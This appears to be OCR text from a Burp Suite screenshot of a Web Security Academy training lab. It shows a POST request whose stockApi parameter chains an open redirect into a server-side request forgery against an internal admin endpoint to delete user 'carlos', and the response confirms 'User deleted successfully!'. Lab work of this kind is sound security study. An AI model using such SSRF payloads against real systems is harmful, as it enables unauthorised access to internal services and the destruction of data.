 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af100880385e20b811f394c00cb000b.web-security-academy.net
3 Cookie: session=FffH927j98XUsn4bnlXBs51RrWFQZBYH; session=
0Vok8nA2rUn5RlHXFmxD56IvEf80EnTA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af100880385e20b811f394c00cb000b.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 100
11 Origin: https://0af100880385e20b811f394c00cb000b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 stockApi=
/product/nextProduct%3fpath%3dhttp%3a//192.168.0.12%3a8080/admin/delete%3
fusername%3dcarlos
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/http://192.168.0.12:8080/admin/delete?username=
wiener">
Delete
</a>
59 </div>
60 </section>
61 <br>
62 <hr>
63 </div>
64 </section>
65 <div class="footer-wrapper">
66 </div>
67 </div>
68 </body>
69 </html>